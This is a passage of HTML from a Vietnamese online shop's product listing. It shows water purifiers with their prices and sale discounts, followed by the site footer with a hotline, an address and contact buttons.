			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=637" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_637" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="637" data-product_sku="" aria-label="Add to cart: &ldquo;Máy lọc nước AQUAosa 11 cấp lọc . Màu xanh&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy lọc nước AQUAosa 11 cấp lọc . Màu xanh&rdquo; has been added to your cart"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_637" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="637" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Máy lọc nước		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-aquaosa-11-cap-loc-mau-xanh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy lọc nước AQUAosa 11 cấp lọc . Màu xanh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.400.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 6.400.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.400.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 5.400.000&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-638 status-publish first instock product_cat-may-loc-nuoc-2 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-16%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-aquaosa-10-cap-loc-mau-den/" aria-label="Máy lọc nước AQUAosa 10 cấp lọc . Màu đen">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2024/08/tu1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy lọc nước AQUAosa 10 cấp lọc . Màu đen" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2024/08/tu1-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2024/08/tu1-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2024/08/tu1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=638" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_638" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="638" data-product_sku="" aria-label="Add to cart: &ldquo;Máy lọc nước AQUAosa 10 cấp lọc . Màu đen&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy lọc nước AQUAosa 10 cấp lọc . Màu đen&rdquo; has been added to your cart"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_638" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="638" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Máy lọc nước		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-aquaosa-10-cap-loc-mau-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy lọc nước AQUAosa 10 cấp lọc . Màu đen</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.300.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 6.300.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.300.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 5.300.000&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-621 status-publish instock product_cat-may-loc-nuoc-2 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-6%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-dakova-3-che-do-nong-lanh-nguoi-block/" aria-label="MÁY LỌC NƯỚC DAKOVA 3 chế độ nóng lạnh nguội block">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2024/08/nong-lanh-nguoi-aqua-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MÁY LỌC NƯỚC DAKOVA 3 chế độ nóng lạnh nguội block" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2024/08/nong-lanh-nguoi-aqua-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2024/08/nong-lanh-nguoi-aqua-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2024/08/nong-lanh-nguoi-aqua-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=621" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_621" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="621" data-product_sku="" aria-label="Add to cart: &ldquo;MÁY LỌC NƯỚC DAKOVA 3 chế độ nóng lạnh nguội block&rdquo;" rel="nofollow" data-success_message="&ldquo;MÁY LỌC NƯỚC DAKOVA 3 chế độ nóng lạnh nguội block&rdquo; has been added to your cart"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_621" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="621" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Máy lọc nước		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-dakova-3-che-do-nong-lanh-nguoi-block/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MÁY LỌC NƯỚC DAKOVA 3 chế độ nóng lạnh nguội block</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.000.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 7.000.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.600.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 6.600.000&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-272 status-publish instock product_cat-may-loc-nuoc-2 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-uong-gia-dinh/" aria-label="Máy lọc nước uống gia đình">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504213691676_f5c3915c5a816f5dd8d4270e72fbbded-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy lọc nước uống gia đình" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504213691676_f5c3915c5a816f5dd8d4270e72fbbded-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504213691676_f5c3915c5a816f5dd8d4270e72fbbded-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504213691676_f5c3915c5a816f5dd8d4270e72fbbded-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-uong-gia-dinh/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_272" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="272" data-product_sku="" aria-label="Read more about &ldquo;Máy lọc nước uống gia đình&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Read more"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_272" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="272" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Máy lọc nước		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-uong-gia-dinh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy lọc nước uống gia đình</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-549 status-publish last instock product_cat-may-loc-nuoc-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-dakova-50lit-gio/" aria-label="Máy lọc nước DAKOVA 50lit/giờ 9 cấp lọc">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2023/06/z4437678626108_b75a6efc083bbdd7726d59b2e4bbdb48-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy lọc nước DAKOVA 50lit/giờ 9 cấp lọc" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2023/06/z4437678626108_b75a6efc083bbdd7726d59b2e4bbdb48-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2023/06/z4437678626108_b75a6efc083bbdd7726d59b2e4bbdb48-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2023/06/z4437678626108_b75a6efc083bbdd7726d59b2e4bbdb48-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=549" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_549" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="549" data-product_sku="" aria-label="Add to cart: &ldquo;Máy lọc nước DAKOVA 50lit/giờ 9 cấp lọc&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy lọc nước DAKOVA 50lit/giờ 9 cấp lọc&rdquo; has been added to your cart"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_549" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="549" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Máy lọc nước		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-dakova-50lit-gio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy lọc nước DAKOVA 50lit/giờ 9 cấp lọc</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.600.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-647 status-publish first instock product_cat-may-loc-nuoc-2 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-dakova-11-cap-loc-mau-den/" aria-label="Máy lọc nước DAKOVA 11 cấp lọc . Màu đen">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2023/06/6.1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy lọc nước DAKOVA 11 cấp lọc . Màu đen" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2023/06/6.1-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2023/06/6.1-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2023/06/6.1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=647" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_647" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="647" data-product_sku="" aria-label="Add to cart: &ldquo;Máy lọc nước DAKOVA 11 cấp lọc . Màu đen&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy lọc nước DAKOVA 11 cấp lọc . Màu đen&rdquo; has been added to your cart"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_647" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="647" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Máy lọc nước		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-dakova-11-cap-loc-mau-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy lọc nước DAKOVA 11 cấp lọc . Màu đen</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.000.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 7.000.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.800.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 5.800.000&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_197479351">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-789737633">


	<div id="col-90511031" class="col medium-3 small-6 large-3"  data-animate="fadeInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1491081004">
								<div class="img-inner dark" >
			<img width="317" height="256" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-01.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-01.png 317w, https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-01-300x242.png 300w" sizes="auto, (max-width: 317px) 100vw, 317px" />						
					</div>
								
<style>
#image_1491081004 {
  width: 43%;
}
</style>
	</div>
	

<h3><span style="color: #ffffff;">100% sản phẩm</span></h3>
<p><span style="color: #ffffff;">Uy tín - chất lượng</span></p>

		</div>
					</div>

	

	<div id="col-30485735" class="col medium-3 small-6 large-3"  data-animate="fadeInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_120242649">
								<div class="img-inner dark" >
			<img width="318" height="256" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-02.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-02.png 318w, https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-02-300x242.png 300w" sizes="auto, (max-width: 318px) 100vw, 318px" />						
					</div>
								
<style>
#image_120242649 {
  width: 43%;
}
</style>
	</div>
	

<h3><span style="color: #ffffff;">Bảo hành bảo trì</span></h3>
<p><span style="color: #ffffff;">Toàn diện</span></p>

		</div>
					</div>

	

	<div id="col-1156250239" class="col medium-3 small-6 large-3"  data-animate="fadeInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1516514691">
								<div class="img-inner dark" >
			<img width="317" height="256" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-03.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-03.png 317w, https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-03-300x242.png 300w" sizes="auto, (max-width: 317px) 100vw, 317px" />						
					</div>
								
<style>
#image_1516514691 {
  width: 43%;
}
</style>
	</div>
	

<h3><span style="color: #ffffff;">Phạm vi thi công</span></h3>
<p><span style="color: #ffffff;">Toàn quốc</span></p>

		</div>
					</div>

	

	<div id="col-2017833932" class="col medium-3 small-6 large-3"  data-animate="fadeInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_972525180">
								<div class="img-inner dark" >
			<img width="318" height="256" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-04.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-04.png 318w, https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-04-300x242.png 300w" sizes="auto, (max-width: 318px) 100vw, 318px" />						
					</div>
								
<style>
#image_972525180 {
  width: 43%;
}
</style>
	</div>
	

<h3><span style="color: #ffffff;">Thanh toán</span></h3>
<p><span style="color: #ffffff;">Linh hoạt</span></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_197479351 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_197479351 .section-bg.bg-loaded {
  background-image: url(https://dangkhoagroup.com/wp-content/uploads/2022/06/loc-nuoc-uy-tin-ha-noi-nguyen-nham.jpg);
}
#section_197479351 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_197479351 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_1613268640">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row" style="max-width:1200px" id="row-13295289">


	<div id="col-1028353778" class="col medium-4 small-12 large-4"  data-animate="bounceInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_509356652">
								<div class="img-inner image-cover dark" style="padding-top:75%;">
			<img width="512" height="512" src="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02.png 512w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-300x300.png 300w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-150x150.png 150w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-100x100.png 100w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-270x270.png 270w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-192x192.png 192w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-180x180.png 180w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-32x32.png 32w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
								
<style>
#image_509356652 {
  width: 61%;
}
</style>
	</div>
	

<p><span style="color: #ffffff;"><strong> Hotline tư vấn: <a style="color: #ffffff;" href="tel:0868607336">0868.607.336</a></strong></span></p>
<p><span style="color: #ffffff;"><strong>Địa chỉ: </strong><a style="color: #ffffff;" href="https://goo.gl/maps/9nnDDWfxMQqiHMuf9">Khu 6, xã Sơn Thuỷ, huyện Thanh Thuỷ, tỉnh Phú Thọ, Việt Nam</a></span></p>

		</div>
					</div>

	

	<div id="col-1555496001" class="col medium-4 small-5 large-4"  data-animate="blurIn">
				<div class="col-inner"  >
			
			

<h4><span style="color: #ffffff;">Về chúng tôi</span></h4>
<ul>
<li class="bullet-arrow"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gioi-thieu/">Giới thiệu</a></span></li>
<li class="bullet-arrow"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/shop/">Sản phẩm</a></span></li>
<li class="bullet-arrow"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/category/bai-viet/">Bài viết</a></span></li>
<li class="bullet-arrow"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/category/chinh-sach/">Chính sách</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-1016259899" class="col hide-for-small medium-4 small-6 large-4"  data-animate="fadeInUp">
				<div class="col-inner"  >
			
			

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d238186.02995365244!2d104.96245349453126!3d21.126247899999996!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31346353e53b877b%3A0x8dad32b6b34d47e1!2zS2h1IDIgc8ahbiB0aHXhu7cgdGhhbmggdGh14bu3IHBow7ogdGjhu40!5e0!3m2!1svi!2s!4v1679568239073!5m2!1svi!2s" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

		</div>
					</div>

	


<style>
#row-13295289 > .col > .col-inner {
  background-color: rgb(0, 25, 38);
}
</style>
</div>
<div class="social-icons follow-icons hide-for-small full-width text-center" ><a href="https://www.facebook.com/profile.php?gidzl=2rrEFkCwObSBHKq_u25hLWz5Hpp_B3m4HKmNRQr_Qr10J4Dgh7yx0nTA7JZuVpjV41uSC6JUKHvUvpbZLW&id=100012278318858" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Facebook" aria-label="Facebook"><i class="icon-facebook" ></i></a><a href="/cdn-cgi/l/email-protection#a3edcbc2d7d2d6c2cdc491919391929a9b92e3c4cec2cacf8dc0ccce" data-label="E-mail" rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0945215295" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a></div>

<h4 style="text-align: center;"><span style="color: #dedede;"><a style="color: #dedede;" href="https://net5s.vn/">Thiết kế website</a> bởi Net5s</span></h4>

		</div>

		
<style>
#section_1613268640 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0, 25, 38);
}
#section_1613268640 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1613268640 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://dangkhoagroup.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://dangkhoagroup.com/product-category/tong-kho/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://dangkhoagroup.com/category/bai-viet/">Bài viết</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0868607336">
                                    <img alt="Zalo" src="https://dangkhoagroup.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0868607336">
                                    <img alt="Phone" src="https://dangkhoagroup.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
